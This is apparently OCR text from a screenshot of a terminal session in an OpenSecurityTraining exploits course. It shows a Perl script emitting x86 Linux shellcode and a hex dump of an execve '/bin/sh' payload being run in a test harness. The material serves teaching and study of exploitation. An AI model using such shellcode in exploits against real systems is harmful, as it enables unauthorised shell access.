 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
hello1.asm hello4
hello1.o hello4.asm
bash-3.1$ cat ../hello_shellcode/hello_shell.pl
#!/usr/bin/perl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04";
print "\xb3\x01\x68\x64\x21\x21\x21\x68\x4f\x77";
print "\x6e\x65\x89\xe1\xb2\x08\xcd\x80\xb0\x01";
print "\x31\xdb\xcd\x80";
bash-3.1$ nano +2 myshell.pl
bash-3.1$ perl myshell.pl > tmp
bash-3.1$ xxd -g 1 tmp
0000000: 31 c0 31 db 31 c9 31 d2 b0 0b eb 06 5b 88 4b 07 1.1.1.1.....[.
K.
0000010: cd 80 e8 f5 ff ff ff 2f 62 69 6e 2f 73 68 4e ......./bin/sh
N
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:03